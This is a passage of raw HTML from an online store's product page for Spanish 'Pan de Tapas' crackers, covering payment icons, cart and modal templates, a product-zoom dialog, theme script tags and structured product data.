2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                  </li>
                
                  <li class="payment-icons-item">
                    <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li>
                
              </ul>
            
          </div></div>
    </div>
  </section>
</footer>

<style> #shopify-section-static-footer .site-footer-block-title {text-transform: uppercase; font-size: 1.25em;} </style></div>

    
    <div style="display: none;" aria-hidden="true" data-templates>
      
      <div
        class="message-banner--container"
        role="alert"
        data-message-banner
      >
        <div class="message-banner--outer">
          <div class="message-banner--inner" data-message-banner-content></div>
      
          <button
            class="message-banner--close"
            type="button"
            aria-label="Close"
            data-message-banner-close
          ><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg></button>
        </div>
      </div>
      

      
      <section class="atc-banner--container" role="log" data-atc-banner>
        <div class="atc-banner--outer">
          <div class="atc-banner--inner">
            <div class="atc-banner--product">
              <h2 class="atc-banner--product-title">
                <span class="atc-banner--product-title--icon">
                  


                <svg class="icon-checkmark "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="18"  height="13" viewBox="0 0 18 13" xmlns="http://www.w3.org/2000/svg">      <path fill="currentColor" fill-rule="evenodd" d="M6.23 9.1L2.078 5.2 0 7.15 6.23 13 18 1.95 15.923 0z" />    </svg>                                                                                                    

                </span>
                Added to your cart:
              </h2>
      
              <div class="atc--product">
                <div class="atc--product-image" data-atc-banner-product-image>
                  <svg class="placeholder--image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
                <div class="atc--product-details">
                  <h2 class="atc--product-details--title" data-atc-banner-product-title></h2>
                  <span class="atc--product-details--options" data-atc-banner-product-options></span>
                  <span class="atc--product-details--price">
                    <span class="atc--product-details--price-quantity" data-atc-banner-product-price-quantity></span>
                    <span class="atc--product-details--price-value money" data-atc-banner-product-price-value></span>
                    <span class="atc--product-details--price-discounted money" data-atc-banner-product-price-discounted></span>
                    <span class="atc--product-details--unit-price hidden" data-atc-banner-unit-price>
                      ** total_quantity ** | ** unit_price ** / ** unit_measure **
                    </span>
                  </span>
                  <ul class="discount-list" data-atc-banner-product-discounts>
                    <li class="discount-list-item">
                      


                                                                        <svg class="icon-sale-tag "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="350" height="350" viewBox="0 0 350 350" fill="none">      <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M0 197.826C0 192.95 1.93821 188.275 5.38762 184.83L179.459 10.7587C186.348 3.86966 195.692 -0.000356971 205.435 2.46966e-08H334.782C343.187 2.46966e-08 350 6.81304 350 15.2173V144.565C350 154.308 346.13 163.651 339.241 170.541L165.17 344.612C161.725 348.061 157.049 350 152.174 350C147.299 350 142.624 348.061 139.179 344.612L5.38762 210.821C1.93821 207.376 0 202.701 0 197.826ZM304.348 68.4786C304.348 81.085 294.128 91.3046 281.521 91.3046C268.915 91.3046 258.695 81.085 258.695 68.4786C258.695 55.8721 268.915 45.6525 281.521 45.6525C294.128 45.6525 304.348 55.8721 304.348 68.4786Z" fill="currentColor"/>    </svg>                                            

                      <span class="discount-title"></span>
                      (-<span class="money discount-amount"></span>)
                    </li>
                  </ul>
                  <span class="atc--line-item-subscriptions" data-atc-banner-product-subscription-title></span>
                </div>
              </div>
            </div>
      
            <div class="atc-banner--cart">
              <div class="atc-banner--cart-subtotal">
                <span class="atc-subtotal--label">
                  Cart subtotal
                </span>
                <span class="atc-subtotal--price money" data-atc-banner-cart-subtotal></span>
              </div>
      
              <footer class="atc-banner--cart-footer">
                <a class="button-secondary atc-button--viewcart" href="/cart" data-atc-banner-cart-button>
                  View cart (<span></span>)
                </a>
                <form
                  action="/cart"
                  method="post"
                  aria-label="cart checkout"
                >
                  <button class="button-primary atc-button--checkout" type="submit" name="checkout">
                    
                      <svg
width="20"
height="20"
viewBox="0 0 20 20"
fill="none"
xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 11.1667C2.5 10.0622 3.39543 9.16675 4.5 9.16675H15.5C16.6046 9.16675 17.5 10.0622 17.5 11.1667V16.3334C17.5 17.438 16.6046 18.3334 15.5 18.3334H4.5C3.39543 18.3334 2.5 17.438 2.5 16.3334V11.1667Z" fill="currentColor"/>
<path d="M5.83337 9.16675V5.83341C5.83337 3.53223 7.69885 1.66675 10 1.66675C12.3012 1.66675 14.1667 3.53223 14.1667 5.83341V9.16675" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

                    
                    <span>Checkout</span>
                  </button>
                </form>
              </footer>
            </div>
          </div>
      
          <button
            class="atc-banner--close"
            type="button"
            aria-label="Close"
            data-atc-banner-close
          ><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg></button>
        </div>
      </section>
      

    </div>

    
    
    <div class="modal" data-modal-container aria-label="modal window" data-trap-focus>
      <div class="modal-inner" data-modal-inner>
        <button
          class="modal-close"
          type="button"
          aria-label="Close"
          data-modal-close
        >
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
        </button>
        <div class="modal-content" data-modal-content></div>
      </div>
    </div>
    
    <div class="modal-1" data-modal-container-1 aria-label="modal window">
      <div class="modal-inner" data-modal-inner>
        <button
          class="modal-close"
          type="button"
          aria-label="Close"
          data-modal-1-close
        >
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
        </button>
        <div class="modal-content" data-modal-content></div>
      </div>
    </div>
    


    
    
    
    <div
      class="pswp"
      tabindex="-1"
      role="dialog"
      aria-hidden="true"
      aria-label="Product zoom dialog"
      data-photoswipe
    >
    
      
      <div class="pswp__bg"></div>
    
      
      <div class="pswp__scroll-wrap">
          
          <div class="pswp__container" aria-hidden="true">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
    
          
          <div class="pswp__ui pswp__ui--hidden">
              <div class="pswp__top-bar">
                  
                  <div class="pswp__counter"></div>
                  <button class="pswp__button pswp__button--close" title="Close">
                    <span tabindex="-1">
                      


              <svg class="icon-close "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">      <path d="M17 1L1 17" stroke="currentColor" stroke-width="1.75" stroke-linejoin="round"/>      <path d="M1 1L17 17" stroke="currentColor" stroke-width="1.75" stroke-linejoin="round"/>    </svg>                                                                                                      

                    </span>
                  </button>
                  <button class="pswp__button pswp__button--share" title="Share"></button>
                  <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                  <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
    
                  
                  
                  <div class="pswp__preloader">
                      <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                          <div class="pswp__preloader__donut"></div>
                        </div>
                      </div>
                  </div>
              </div>
    
              <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                  <div class="pswp__share-tooltip"></div>
              </div>
    
              <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              </button>
              <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              </button>
    
              <div class="pswp__caption">
                  <div class="pswp__caption__center"></div>
              </div>
          </div>
      </div>
      <div class="product-zoom--thumbnails" data-photoswipe-thumbs>
        <button
          class="gallery-navigation--scroll-button scroll-left"
          aria-label="Scroll thumbnails left"
          data-gallery-scroll-button
        >
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

        </button>
        <button
          class="gallery-navigation--scroll-button scroll-right"
          aria-label="Scroll thumbnails right"
          data-gallery-scroll-button
        >
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

        </button>
        <div class="product-zoom--thumb-scroller" data-photoswipe-thumb-scroller></div>
      </div>
    </div>
    


    
    
    
    
    

    

    


    

    <script
      src="//arcimports.ca/cdn/shop/t/12/assets/empire.js?v=92172408251386698241671038923"
      data-scripts
      data-shopify-api-url="//arcimports.ca/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js"
      data-shopify-countries="/services/javascripts/countries.js"
      data-shopify-common="//arcimports.ca/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js"
      data-shopify-cart="//arcimports.ca/cdn/shop/t/12/assets/jquery.cart.js?v=8130"
      data-pxu-polyfills="//arcimports.ca/cdn/shop/t/12/assets/polyfills.min.js?v=94481604558361258131671038925"
    >
    </script>

    








  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
      
          
            {
              "@type": "ListItem",
              "position": 1,
              "item": {
                "@id": "https://arcimports.ca/collections",
                "name": "Collections"
              }
            },
            {
              "@type": "ListItem",
              "position": 2,
              "item": {
                "@id": "https://arcimports.ca/collections/10-off-arc-happy-birthday",
                "name": "10%OFF -ARC HAPPY BIRTHDAY"
              }
            },
          
          {
            "@type": "ListItem",
            "position": 3,
            "item": {
              "@id": "https://arcimports.ca/products/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil",
              "name": "Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g"
            }
          }
        
      ]
    }
  </script>





  
  


  <script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g",
    "image": "https:\/\/arcimports.ca\/cdn\/shop\/files\/Caja_1024x1024.png?v=1682459640",
    
      "description": "\u003cp\u003e\u003cspan\u003eHandmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits, is one of the most important, as well as the sea salt. The organic rosemary, with its flavor and aroma, transports you into the heart of the Sierra de Andújar Natural Park.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eIn a cool, dry place away from direct sunlight. Once the box has been opened, it should be properly closed to prevent air from entering. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis product is the perfect accompaniment to any snack, such as \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/collections\/spanish-cheese\" title=\"spanish cheese\"\u003eSpanish Cheese\u003c\/a\u003e\u003c\/strong\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/iberico-charcuterie\" title=\"iberico charcuterie\"\u003e\u003cstrong\u003eCharcuterie\u003c\/strong\u003e\u003c\/a\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/gueyu-mar-charcoal-grilled-premium-conservas\" title=\"gueyu mar\"\u003e\u003cstrong\u003eSeafood Conservas\u003c\/strong\u003e\u003c\/a\u003e. Once you try it you will want to add it to any of your dishes.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExtra Virgin Olive Oil \"Oro Bailén\" and Organic Virgin Sea Salt.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eContains gluten.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNet weight 160.\u003c\/p\u003e",
    
    
      "brand": {
        "@type": "Brand",
        "name": "Pan de Tapas"
      },
    
    
      "sku": "CD-087",
    
    
      "mpn": "8414606383047",
    
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "CAD",
      "price": 8.99,
      "availability": "http://schema.org/InStock",
